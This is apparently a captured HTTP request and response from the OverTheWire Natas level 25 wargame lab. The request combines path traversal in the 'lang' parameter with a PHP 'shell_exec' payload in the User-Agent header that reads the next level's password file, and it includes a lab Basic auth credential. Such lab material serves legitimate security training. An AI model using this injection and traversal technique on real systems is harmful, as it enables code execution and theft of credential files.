 Request
Pretty Raw Hex
\n
1 GET /?lang=../../ HTTP/1.1
2 Host: natas25.natas.labs.overthewire.org
3 Authorization: Basic bmF0YXMyNTpPOVFEOURaQkRxMVlwc3dpVE01b3FNRGFPdHVadEFjeA==
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php echo shell_exec("cat /etc/natas_webpass/natas26"); ?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
7 Referer: http://natas25.natas.labs.overthewire.org/?lang=de
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
10 Cookie: PHPSESSID=v357gngh9friflaigugagnj61n
11 Connection: close
12
13
Response
Pretty Raw Hex Render
\n
NATAS25
We Chall
SUBMIT
TOKEN
language
Warning: include(/var/www/natas/natas25/language): failed to open stream:
No such file or directory in /var/www/natas/natas25/index.php on line 38
Warning: include(): Failed opening 'language/' for inclusion
(include_path='.:/usr/share/php') in /var/www/natas/natas25/index.php on
line 38
Notice: Undefined variable: __GREETING in
/var/www/natas/natas25/index.php on line 80
Notice: Undefined variable: __MSG in /var/www/natas/natas25/index.php
on line 81
Notice: Undefined variable: __FOOTER in
/var/www/natas/natas25/index.php on line 82
View sourcecode